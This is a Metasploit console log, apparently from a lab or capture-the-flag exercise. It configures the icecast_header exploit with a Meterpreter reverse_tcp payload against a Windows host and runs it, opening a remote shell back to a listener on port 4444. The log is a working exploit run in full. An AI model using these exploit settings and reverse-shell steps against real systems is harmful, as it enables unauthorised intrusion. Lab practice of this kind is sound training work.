 Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.168.200 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.4.24.252 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/icecast_header) > set rhosts 10.10.73.116
rhosts => 10.10.73.116
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.4.24.252:4444
[*] Sending stage (175174 bytes) to 10.10.73.116
[*] Meterpreter session 1 opened (10.4.24.252:4444 -> 10.10.73.116:49173 ) at 2022-09-01 00:30:43 -0400
meterpreter >